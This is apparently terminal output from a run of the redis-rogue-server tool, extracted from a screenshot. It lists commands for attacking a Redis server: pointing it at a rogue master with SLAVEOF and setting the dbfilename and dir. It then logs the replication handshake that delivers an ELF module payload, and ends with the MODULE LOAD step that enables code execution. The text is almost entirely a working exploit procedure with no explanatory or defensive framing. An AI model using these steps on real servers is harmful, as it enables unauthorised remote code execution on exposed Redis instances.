 root@VM-8-15-debian:~/redis-rogue-server-master# python3 redis-rogue-server.py --server-only --lport
 2333
BINDING 0.0.0.0:2333
Use the following commands to attack redis server:
>>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n22861073e820727375bb8e8e3ed0df4a32fa502d\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x
00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t\x0
0\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x0
0\x00\x00\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
Payload sent.
Run "MODULE LOAD /path/to/expdbfile" on target redis server to enable the plugin.